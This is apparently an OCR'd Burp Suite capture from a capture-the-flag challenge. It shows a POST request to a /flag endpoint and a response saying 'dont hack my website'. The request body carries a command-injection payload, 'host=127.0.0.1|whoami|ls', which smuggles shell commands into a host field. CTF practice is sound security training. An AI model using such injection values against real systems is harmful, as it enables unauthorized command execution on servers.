 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1|whoami|ls
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
Oh no no, dont hack my website :)))
Back